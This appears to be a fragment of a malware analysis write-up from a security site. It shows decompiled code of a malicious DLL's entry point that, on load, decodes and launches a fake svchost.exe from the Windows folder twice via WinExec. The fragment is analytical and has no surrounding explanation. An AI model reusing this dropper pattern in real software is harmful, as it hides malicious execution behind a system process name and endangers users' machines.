 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
const CHAR *v3; // eax@2
char v4; // cl@3
CHAR CmdLine; // [sp+4h] [bp-404h]@5
if ( fdwReason == 1 )
{
decode_gen_svchost();
v3 = &DstBuf;
do
v4 = *v3++;
while ( v4 );
if ( v3 != &DstBuf + 1 )
{
sprintf_s(&CmdLine, 0x400u, "%s", &DstBuf);// CmdLine = c:\WINDOWS\svchost.exe
WinExec(&CmdLine, 0);
WinExec(&CmdLine, 0);
}
}
return 1;
}
drops.wooyun.org